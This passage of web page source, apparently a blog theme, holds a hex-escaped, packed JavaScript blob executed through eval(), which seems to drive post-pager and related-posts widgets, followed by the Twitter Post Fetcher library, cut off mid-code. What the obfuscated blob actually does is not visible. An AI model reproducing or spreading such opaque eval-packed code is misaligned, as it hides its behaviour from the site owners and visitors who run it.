x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2b\x61\x5b\x32\x36\x5d\x29\x7d\x2c\x61\x5b\x32\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x44\x28\x29\x7b\x77\x20\x31\x42\x3d\x24\x28\x31\x4f\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x5a\x5d\x5d\x28\x7b\x32\x58\x3a\x61\x5b\x32\x39\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x30\x5d\x2b\x32\x55\x2c\x32\x56\x3a\x61\x5b\x32\x38\x5d\x2c\x32\x4a\x3a\x61\x5b\x33\x31\x5d\x2c\x32\x7a\x3a\x44\x28\x49\x29\x7b\x77\x20\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x77\x20\x31\x6a\x3d\x61\x5b\x33\x33\x5d\x3b\x31\x41\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x41\x28\x77\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x58\x28\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x37\x5d\x29\x7b\x59\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x41\x7d\x7d\x3b\x58\x28\x61\x5b\x33\x38\x5d\x31\x78\x20\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x4c\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x7d\x31\x68\x7b\x58\x28\x61\x5b\x31\x79\x5d\x31\x78\x20\x32\x48\x29\x7b\x77\x20\x4c\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x7d\x31\x68\x7b\x77\x20\x4c\x3d\x61\x5b\x33\x32\x5d\x7d\x7d\x3b\x77\x20\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x4f\x5d\x5d\x28\x51\x2c\x61\x5b\x33\x32\x5d\x29\x2c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x43\x26\x26\x28\x4c\x3d\x61\x5b\x33\x32\x5d\x2b\x4c\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x47\x29\x2b\x61\x5b\x32\x45\x5d\x29\x3b\x77\x20\x31\x4b\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x77\x20\x31\x53\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x77\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x49\x3d\x31\x6b\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4c\x3d\x31\x6b\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4d\x3d\x32\x77\x5b\x32\x78\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4c\x2b\x61\x5b\x32\x57\x5d\x2b\x31\x4e\x3b\x77\x20\x51\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x77\x20\x31\x51\x3d\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x51\x29\x3b\x58\x28\x51\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x51\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x50\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x77\x20\x31\x6d\x3d\x61\x5b\x31\x6f\x5d\x2b\x59\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x61\x5d\x7d\x31\x68\x7b\x58\x28\x51\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x46\x3d\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x77\x20\x31\x6d\x3d\x61\x5b\x31\x6f\x5d\x2b\x59\x2b\x61\x5b\x31\x70\x5d\x2b\x46\x2b\x61\x5b\x31\x52\x5d\x7d\x31\x68\x7b\x77\x20\x31\x6d\x3d\x61\x5b\x31\x6f\x5d\x2b\x59\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x5a\x2b\x61\x5b\x31\x52\x5d\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x31\x59\x5d\x2b\x31\x53\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x57\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x64\x5d\x2b\x4c\x2b\x61\x5b\x32\x6d\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x31\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x50\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x65\x2c\x33\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x33\x53\x7c\x34\x69\x7c\x34\x61\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x62\x7c\x33\x50\x7c\x33\x51\x7c\x33\x76\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6c\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x34\x31\x7c\x33\x74\x7c\x33\x6d\x7c\x33\x6e\x7c\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x72\x7c\x33\x73\x7c\x33\x66\x7c\x33\x6b\x7c\x33\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x46\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x34\x32\x7c\x33\x47\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x35\x35\x7c\x35\x36\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x35\x31\x7c\x33\x79\x7c\x33\x78\x7c\x34\x43\x7c\x34\x6b\x7c\x34\x30\x7c\x35\x69\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x72\x7c\x35\x73\x7c\x35\x42\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x6d\x7c\x35\x43\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4b\x7c\x35\x44\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x33\x65\x7c\x35\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x74\x7c\x35\x6c\x7c\x34\x55\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x35\x6b\x7c\x35\x38\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x46\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x33\x64\x7c\x34\x59\x7c\x34\x5a\x7c\x34\x45\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x33\x7c\x34\x35\x7c\x34\x34\x7c\x35\x64\x7c\x34\x36\x7c\x35\x65\x7c\x34\x37\x7c\x35\x66\x7c\x35\x32\x7c\x35\x30\x7c\x35\x67\x7c\x35\x34\x7c\x35\x68\x7c\x35\x33\x7c\x34\x39\x7c\x34\x4f\x7c\x35\x6a\x7c\x35\x4c\x7c\x34\x38\x7c\x35\x76\x7c\x35\x75\x7c\x35\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x37\x5c\x27\x2e\x33\x75\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x62\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x37\x7c\x78\x37\x36\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x63\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x32\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x36\x7c\x78\x36\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x7c\x37\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x33\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x33\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x36\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x66\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x38\x7c\x65\x6c\x73\x65\x7c\x78\x33\x34\x7c\x78\x32\x33\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x34\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x61\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x33\x7c\x78\x33\x32\x7c\x78\x37\x38\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x37\x7c\x5f\x30\x78\x31\x32\x35\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x31\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x46\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x36\x33\x7c\x69\x6e\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x39\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x37\x33\x7c\x37\x34\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x37\x31\x7c\x78\x34\x35\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x44\x7c\x36\x39\x7c\x37\x37\x7c\x37\x38\x7c\x36\x36\x7c\x78\x33\x46\x7c\x36\x37\x7c\x78\x32\x36\x7c\x78\x32\x38\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x35\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x32\x7c\x31\x31\x30\x7c\x78\x34\x46\x7c\x62\x5f\x72\x63\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x38\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x36\x38\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x35\x7c\x78\x32\x39\x7c\x38\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x31\x7c\x36\x33\x7c\x78\x34\x43\x7c\x75\x72\x6c\x7c\x38\x30\x7c\x37\x39\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x31\x7c\x37\x30\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x64\x7c\x78\x34\x32\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x33\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x65\x7c\x36\x30\x7c\x36\x34\x7c\x36\x35\x7c\x78\x33\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x36\x31\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x34\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x35\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_T7Fgke);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
